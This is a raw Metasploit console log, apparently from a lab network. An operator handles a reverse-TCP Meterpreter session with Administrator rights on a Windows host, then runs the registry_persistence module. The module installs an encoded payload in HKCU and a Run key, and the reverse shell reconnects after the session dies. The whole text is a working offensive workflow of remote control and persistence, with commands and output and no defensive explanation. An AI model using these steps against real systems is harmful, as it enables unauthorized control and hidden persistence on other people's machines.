 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.100.4    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.100.4:4444
msf5 exploit(multi/handler) > sessions -l

Active sessions
===============

  Id  Name  Type                     Information                                      Connection
  --  ----  ----                     -----------                                      ----------
  1         meterpreter x86/windows  WIN-QJ0P9DHV0M3\Administrator @ WIN-QJ0P9DHV0M3  192.168.100.4:4444 -> 192.168.100.3:1032 (192.168.100.3)

msf5 exploit(multi/handler) > use exploit/windows/local/registry_persistence
msf5 exploit(windows/local/registry_persistence) > set session 1
session => 1
msf5 exploit(windows/local/registry_persistence) > run

[*] Generating payload blob..
[+] Generated payload, 6048 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\aiQ3FYKl
[+] Installed payload blob to HKCU\Software\aiQ3FYKl\2L3b09vc
[*] Installing run key
[+] Installed run key HKCU\Software\Microsoft\Windows\CurrentVersion\Run\0klcmxz8
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/192.168.100.3_20200512.0504/192.168.100.3_20200512.0504.rc
msf5 exploit(windows/local/registry_persistence) > [*] 192.168.100.3 - Meterpreter session 1 closed.  Reason: Died

[*] Sending stage (180291 bytes) to 192.168.100.3
[*] Meterpreter session 2 opened (192.168.100.4:4444 -> 192.168.100.3:1032) at 2020-05-12 22:06:34 +0800

msf5 exploit(windows/local/registry_persistence) > sessions -l

Active sessions
===============

  Id  Name  Type                     Information                                      Connection
  --  ----  ----                     -----------                                      ----------
  2         meterpreter x86/windows  WIN-QJ0P9DHV0M3\Administrator @ WIN-QJ0P9DHV0M3  192.168.100.4:4444 -> 192.168.100.3:1032 (192.168.100.3)

msf5 exploit(windows/local/registry_persistence) >